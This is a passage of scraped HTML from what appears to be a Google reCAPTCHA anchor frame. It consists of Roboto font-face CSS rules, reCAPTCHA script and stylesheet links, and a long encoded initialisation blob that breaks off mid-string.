  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="eK1xMOFcOC17Sg06CCdmbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="eK1xMOFcOC17Sg06CCdmbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eK1xMOFcOC17Sg06CCdmbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KPltVD8Onwos1wo0lwp3CgMOdw7MAVMOVU8OcBSHDncOww4JzV8KvNghBZMODJhHDqTofw5QuJ8O/IsO8wo5aXjcNVMKxPBDDnhNqQyDCrFvCrTZVSMO9w7XCg8KXaCxjwqMnwrV5w69LTh89wrM+wrXChDzDjsKKPVQ4KsOcJDYlwp4/c0YhECg/QRsLJMKpV8OGWcOEGgnCnArDsHtPwoAQWgsAwq/[base64]/DmsOHwpAew7fCgzPDi8O7w6jDmsOUw5TCpcOww546EB9ZMgzDoXEmw5cUwo5VAFxAMW/DpsOFw57Cmm3CrsO4DB3ChRbCmMK+M8KGA3LCkcOJBcK6wrxUCF9jFMKBwrNsw7fCogFowqrCpMKFKcKZwqURw50QBMOmFwrCq8KAP8KdHj5xwp7Co8OJN8K2w5Ynwpp6QhhBw6bDrQMaIsKMDsKxel4qw54dw57CrcO+LMO6w7tcM8OOOMKcTQVTwp/CisKVLMKZGMK5VMOPQcOtcMKrFE8RJcKPwoU5w6nCjcK6w6BXLhLCksOKw4vCojFKGDAIwpbCk10pw6HDu13DmsKywqkgQhvCtcKyHR7DqMOjdVHCgzbCi0NjeMKRw5HDtsKjwqFNIcKbYcKhwp0xw6LCnmtTf8ORX8Occh8/w53Dg2pEwrMPFsKQfsOgB0HDh0wxHcO2woXCrDrCn8OhXcOaW3EpDV8kw7NVEj7DtmsKw7LDl2zCuH1IGw3DkhDDisO5w7wtw5XDoMK4NcOGYQhaUcOXwq40O33Dv8KtN8K8wo/ChAFsIcOYw7wJWcKvw7UlZD99wpVxw6LDoGtvTMOkw5nDoMOlJsKJw59+wohhwqFgw7BBAz0GwobCgMOvWyXCqQgKXsOzCsO/OsKmw6oBNgzDncOFw7PCisK+w6jCnyjCrDvDujvDpGHCnTLCmcOdwqzDlXrCllx9dcKbwqTChQbCo0rDkVgxw4gvwqHDqMKsw5/DszYjV8Oyw77DkMKNZ8Obwo/[base64]/ClToHQ8OuHhnCrGHCsApOPzvDusOIw7pGR8KDEcKSwrpRwoc5wqASLWNWwovDgsKPwpnCl0xkwqPCrlE8HDVHDsOIwqXCplXCn2QuwpHDhkEXY3EMPMOKOlvCtcKYwrrDs8KlWnTDp2AwIMKhwrcTb0LCq8KAwqt/HWUoSsOOw4DDuwbDicOnwrwPdDrDhXJkw5tgwoxeKMOCAirDm2/DnMOMwrgWw65wHjbDtMKAW0XDl8Odw5fCjMKLZjMyJcK0wozClEgCWBAiwqk2MXbCll/CpHoBccOqwqBew6HChy7DslbCqmbDsnTCnTrDi8KyVsKJRw0fw442Rzd8w5Qdw6AUFsKAMwFwTFg7HSoKwrDClWXDnx3Ch8Ofw78iwr4Qw7LDgsOYw6JyScOFw5/DpMOQMBnCunfDrcKTwpUzw6okw500TEbCl2hJw4k1dz/ClMONAMKkdnjDqUUcPMKJw4Q/YTwgQsOnwpXCvDlrw5XDmcKGwo/Cn8OGWQUFaMKCw7nDocOUVjLDkMOCwrbCmHTCo8KtwpfDpcKlw6lAbQDDuMKDAsOLTD3DuMKfwpHCqmwfwr/Dig9/wqrCjF9swq/Cn8OxwqpAw7sYwrXDrMKiX8Otwr/DiS5Bw785wqpaw6zDnMK/[base64]/ZMOXw5xkw5NcwpRcc8OEF8Kaw59cUwVAw55Bwo7Cn8OJTcOFexPDpcOCw7Ftw5/DuMKlYcO7w6bDicOOwoQOw57CpcObGmPDl0AGwoXDssOvYkJtV8OGLXDDncKrwo5Hw4bDg8OwwoEQwpfDmn9+w75GwoITwo0WcgLCn0/[base64]/DjQxzwpPCo1RCw6nCgiZZwpoJw51awrQWw5MqwrY/[base64]/Cri/Co8ONR8KMwpMqKCQeAsKvwrQZw6bCgsOFwqBSI8K2HcOwZG3CtsKIw6rCgxLCvMKXW8O2fMOZU1xJYD8OwpFIw791w6jDoELCoAkuAcKsaCzDnUwIW8O5w5rColtiwoXCojVIW0DCsVXDuBASw597T8KbXzIswpAdAxU3wqvCrhTDs8O6w7BtKcOjOsOXNMK/w4dgWMKcw7zDo8KjT8OEw5HDg8OqTkbCn8KkwqMfRD/ChjDCuCNcE8KhWmsdwobCnTnCk8KgDE3DlAZJwosWw7bCncKtwpvDo8KcWxjDtw/[base64]/DscOfw7huw6TCv8K0wqHCr8KwAmjCpQ9rw7fCh0nCs1/DusKuw6YaZ8KkeMK/CnrCtAgPw4/Cu8O+wpxaw77DtcK+wpPDsmkyJ8OPwprCs8KRw5ZHecO7WG/CqsONNwXCjsOZLMKjWX0jeGVnw7gGdVxDZMObaMKRw5LCjsKHwoUNS8OEEsKlTBhBCsKTw5PDtnvDrFLCr1HCgHRgBMKsX8OVw7oCwo56wqhvA3rCgMKGLlTDmMKmTMKIw7tjw55APMKIw4DCkMOQw5bDlBXDlMK9w43Co8KucW/CqnAsdcOIwp/Dr8KwwoJFDj4kPTrCmT9swqvCt0UFw7XCjMKyw6fCsMOIw7DDvm/[base64]/[base64]/DuzDCsMOxwoFqw40IwrnCiF7CusKqUsKcw4AMTG1Jw4c7wptXd3ZRZcKIw6JkworDnAMBwoPCu1jCk33Cok9Zw5bCgcK6w5vDtT4awrR8wqxSGsOZwpDDl8OcwoLCnMKtcUAlwqbCvMKvVinDp8OJw7QlwrzDiMKbw79IX2/DuMKBOinChMOTwrNcWRxNw6FqFMO5w5LCtcOPGEdpw4VSc8Opwr9bPwp4w4F2b07DjMKnRAzDmU4Pc8OXwpbCp8O8w4TDhcOAw5p0w7PDl8K6w49uw7/Dn8KwwobChcOTBQ49w73DlMKjw7bDhixPOQdxw6LDjMOVAEHDklTDlsONZlPCiMO2ZMK+woXDt8OCw4LCnMOIwohzw5IrwrZfw5nDmFDCmWjDtG7DmMK/w6bDpA9QwoNFTMKdKsKVG8OzwpXDh8KkdsK1woJ1Ly0nDMKVCsOnw5ErwrhlfcKbwrIndjd6w75YR8Ouwplvw5jDt2NabDvDkcO8wrXCscOePDfDlcO4w4xowpphw5VAIcOOTWpQCsO5bsKII8OhMjzCnEATw6HDmVIjw55Nwo1Zw5vClEZ7EcOlwobClk5gw5/[base64]/wqbDuMO+wqrCmm/DiyZSw5rCkgjCtsKvFl4Dw7HDhsKTBlrCmMKew7xDFxnDqyXCkMOiwo7CkSp8wp7CuAzDucOnwpQ5wo9Fwq/[base64]/woDDuSt+TcOgFsKBXsOhHMOhJA/ChMKWwr4YXjTDnn/Di8KSw6jCszNQwqhrwpnCmTrCv3oAwqLCv8KQw7HDu0B4w6xiJMKRGcO2wrNTfMKNDm4hw4rCoSnCjsKkwo47KMKufSsnwo4ZwrQSWi/DvjQ+w406w4l6w6rConPCoHZHw43DujokFW3CinVNwpnCq0bDuHTCvsKER04twpXChhzDpkrDocKMw53DksKFwrBPwqRYBxLDiHl/w5bCqsK2LMKsworCmcK7wpsBHsOcOMO0w7UZw5khCCl2SkrDlsOow6/CoDTCi0LCq3rDmFB/[base64]/[base64]/CnkXCn8KAC3oqwqpqOn3DpcOwCcO7w7nCsBHCiMKcw4B/cXFUwp/[base64]/[base64]/aMO/wqbChU3CsxAcHcK2wqnDkzkpUsKdJ8OxWncCw7HDs8OGLmrDkcK/[base64]/DtMKAwrPDu8K6wqEew5jCtjAoTDvDozfCoHgYQEbDqA8HwobChQ0NHcO+CXd7fsKnwqHDoMOCw4rDoBExZ8KeLMKxG8O4w6M0CcK0BcK3woDDiUDDtMOiwpZIwrHCkxMlBXvCj8KPwqd5H2cgw4J0w7MjfMKIw5rCkWIBw7wcbA/[base64]/w4BvNMKEZUTDisOjwqHCncKmw5wZK8O0UcORw57Chy5vGcKSw7PDtMKfwpEJwo3DmX0XRcKkcWEpDMKDw6wZEsKkdsKCClbCmXBUH8KYSCnCnsOWUTXCjMKww7nDh8KGOsOcwojDlWbDg8OQw6fDrhzDkWjCkMO/S8Kfw6VkFjdqwqJPKBs2w7zCp8K+w6LDn8KHwpjDicKkwqBKUMO/w6PCp8OWw7F7YwDDmHQQKkEdw6Mpw5hbwoHCj1XCv0cdDxLDo8KeUXHCpijDrMKIPDDCucKlwrrCi8KIJUFwHFhUOMOIw4ocOkDCo0ZywpTCmm1awpQpwpLDiMKnOMK9wovCuMKtOH3DmcO/[base64]/CssOmdydkwpHDtmVlwoE4IT5cLUIXw6TCm8OFwqPDicKqwq5Nw74SYz5vwplmb03CksODw5PDocKtw7nDtlvDs0Euw5nCi8ORCcKXOiXDl2/DrWHCjcKCQw8vSzHCgF7DpcKGwpppFht2w7nDhWQbc3zCvH7DhBU0VjbCp8KFX8O0ThNIwpRbBMKLw75wck0tScOFw7/[base64]/woDDrsK8w5XDmFMvw6cCw74zLnoqWipFwrzDl1zCvn3CmCbDsS7Ds0HDnSXDv8O2w6YbM2LCnnN/KMOJwp49wpTDlsOsw6Adw6FIP8KdNcORwopLAcODwrHCscK7wrBSw7V3wqo0w4NrR8O3w4NwTBfCoWZuw5PDrhjDmcOqw48SCAfCijYdwoBOw61MIcKQXsO8w7EYw5hKwq1fwoFKZ2nDpzfCow/Dg1w4w6XCqcKxB8O2w7LDmMKNwp7DtcKMw4bDgcKuw7vDq8OkQjJ1V0cuwpPCviw4bcOHEsK9J8KzwrpMwoTDnSAgwp8Uw5IOwrVyPTUbw54jDG8PBMKFecOXPWsIw77DqsO0wq7DlRAJUcOjXDvCqMKEHcKfRnbCocOEwrQBNMOeVcKpw700dcOTccK0wrE/w59fwpLDvsOowofCpRrDt8Kpwo9tJMK5OMKQZ8KVEkLDmsOdaxBPdyocw4F+wofDgMO/wocEw7HCnwEsw6vCvMOQwrjDksOcwqTDhsKXBcKbUMKUZHsYfMKALcK8LMKDw6ZrwoxDSgcJSMKaw4Usc8Omw4DDoMO/w6YnOCvDosOoFcOtwrvDlXTDmigowp47wqdewr8/NcOvdcK/w7QKcWzDtlHChyjCnMKgew9kVRtHw7HCq2FdMMKlwrQAwr8Fwr/DiUfDicOMLcOZQcOUH8KDwpMZw5dab21Ha0wlwp4Jw7Uyw7w5SinDjsKwecO8w5Vcw5TCnMKHw6nCkkx6wr/Cj8KfH8K3woPCgcKBDTHCu1TDtMOkwpXDoMKNfsOvL3vCs8KBw53ChSDDgcOwKxjCk8KWcmU7w6Epw7HDtG/DtTTDm8Kyw5cFIl3DsQ3DksKgbsOGbMOqV8O9Qy7Dg2RJwqBbScOuMTBZISVpworCoMKYMDrDhcOPwrjDi8OsAgQjW3DCv8O0AsOEBgQYBxxzwr/CoUdRw4jDq8KHNQRpwpPChcOpwp4ww5cPw6/Dm3Rlw7JeHQoYw4TDg8KrwrPCtV3DtxluYMKbGcK8wpfDlsOzwqIPJVUiRl4SFsOYc8KsbMO3Bn7Dl8KAScKCdcKFwoTDqzTCoCwJe3sCw5jDksOJNQTCrsOmBEXCs8KxayvDg0zDsVXDr0TCnsK0w4QGw4rDjkYjXmTDkcOPUsK+w6x9XnHCm8KhLQIbwp8IDBI/NGgew5bCkMOiwqU5wqTClsObW8OrMcKjNA/[base64]/CumMXQmvCsMKVwoXDhhHDmsOvwogDe8K9CMOHR8Kuw4NFw7vDl3XDmlLCk0nDoyDCmAzCvMOWw7Euw5jCkMKfwrJzwrhZwq07wrMjw4LDo8KhWC/DpgPCvSHCjsOPdMK/XMKaDsKaSMOYAMKdGQZkWQzClcK/[base64]/Dj8KTPMKTw4lVDk5Gw4EBHMKNw5fDrsO2GsKowoR6b3rDgkbDgFV5ecK4EMKOw6nDtnvCtcKRSsOvW3LCpcObL3s4XmTCvBPCnMOLw4HDiTDChERfw48pTxQ9UVh4SMOow7LDhA/[base64]/DosKHwpETwrZdM2I0BMO3w53DnxLCqU1AAyzDv8OaZcORwq/Dt8KIw4TCosKbw6rCrAlFwqdhHcKpZsOxw7XCoEA0wo8ifMKqBsOiw7PDisOMwqVzMsKLwoM3e8KmfRlywpPCj8O7wpfCiRU1DQhhCcKjwqrDnhRkwqExf8OgwoJUYsK8wq7DtHVIwpoVwpF8wp84worCq0DCrsOgAR/[base64]/DsMO6bH0Cw7wEwptaHcKeYAo9ccOEbMK8w6bClwQ3wpEFwqHCnGIRwqR8w6XDrcK0JMKHw7vDhHZ6w7tjahUGw67Dj8KBw43DrMOZQw/DrEnCqcKhX10uEF/ClMOBOsO5DDYxYVkWSH/CpcKOCHonNHhOwpDDjnvDqsKmw65jw4XDonYEwp5NwpdUAC3DpMOhBcOlw73CuMKpX8ObfMK6HS5/Hg1nPxFWwrzClnHCl34DMhPDpsKBGljDlcKlOnHDii8bVcKHZgPDicONwoLDil03W8KXa8OLwq0ywq/DqsOoZTEYwpbDrMOpwo0DMiTCjsKEwogQw5DDn8OWOsKSfjpPwr3CuMOTw65ewqXCnFfDgxUIbsO1wpM/BnkdH8KUecKOwofDicKfw7DDpMKuw6ZGwrDCg8ODN8KHJcO+ai/CisOuwqxCwrUWwrU7WSTDuQvDt3lYPsORHE/DhsKPIsK0cHLChMOtJcOifnDCvsO/ZSzDmT3DicK/[base64]/[base64]/[base64]/GVHDl8O2w5zDhsKPJsK8L37DqC5Tw4Axw5TCkcK+wpXDpsKtZ8Klw4Zfwq0lwpTCjsOBawBBXmhBwrZ0w5smw7DDusOfw5XDpQbCvV7Di8KtVAfCt8KdGMOSXcOHHcKdaH7DrsOGw5Y+wp7CpDFoF3rDhcKDw7shccKkbg/CpwPDrzsQwq5nUAQWwq8ST8ObGGfCnhLCg8Kiw51swoB8w5TCjXHDqcKAwqZgw6x4wr5XwoMWR3nCh8KDwpF2NcO7YsK/wrR/YF5TFjVeMsK4w5Blw57DtwpNwpvDhGxETMKaAsOwdsOFQMOuw4kJLcKhw6ZEwqHDsBd0wq46TsOswqcrBxtSwrp/CEDDkU9AwrsiLcOYw7PDt8KrM1MFwqFzE2DCuRnDvcOXw4NRwrwDw47DmFvDj8OIwpfCu8OrXBACw7bCgV/CvMOqRCnDgsOVHMK/wovCn2bCvMObEsORFm/DhCpBwq7DvsKEe8ORwqbCrcO4w5jDtCM9w4HCkmMawrhTwopbwovCp8OXdmTDs15tQTdXQmcSK8Odwo5yWsOOw6Q/w6LDhcKPA8OfwoRLF2Mpw6xDfzF1w4UUG8O5HkMdwqPDi8OxwpMQV8KuS8OYw4DDhMKhwpRiworDosO0HMKwwoPDgWfDmwhDEcOKPSHCoyXCqEE6WX/CgsKfwo01w45TcsO4aijCosOXw7HCgcOkTxjCtMOnw5xtw4ouSlNwAcOqdxBowpPCosOjET02XV52AMKUUsO5HxTCiRMwQsKeFcOkb2gDw6HDvsK6WcOaw4ZHd0HDpjp6YkbDvcO2w6vCvTrCnQTDngXCisOjDA9UYMKXDws2wpEVwpPCm8O/ecK3asKjYAdowqvChVkVJ8OQw7jCmcKdNMK1wozDjsKTbXACYsO2BcOawo/Cn23DicKzX0HCr8O4aQXDm8OjaB8vwrxnwrs8wpTCuGPDrMOYw792f8OvMcOxK8KNYMO4RsO8SMKHB8OiwrcxwpwwwoEfwoZ/fcKbZmXCt8KdbgpibQQIIMKVesKONcO0wpBGanHCozbClkHDgcOuw7lLXArDkMKPwrjCsMOkwpvCqcOfw5cgRsK7EUkRwovCu8OGSRXCnHRHSMKqCUXDucKtwohJU8KLwoBnw5LDsMOrDjIJw67DosK/Pl8nwojDiQrDk37DoMOdDMOvbAI7w6TDjyrDhDnDrhVAw6NMOMODw6vDlSlbwqdGwo8nY8OfwoY1AQjDixPDtsKmwrp2LcKvw4lvwrtEwp8+w79qwrlrw4fDiMKNVmnCsyEkw69pwo/CvFTDsWskw55KwotTw4oEwo3DiSY6SsKWWcOAw63CvsK1w7hjwqnDm8OKwoPDoiQIwoAow4XDkyXDp2nDsgjDtVzClcOVwqrDmcOxYW1kw68k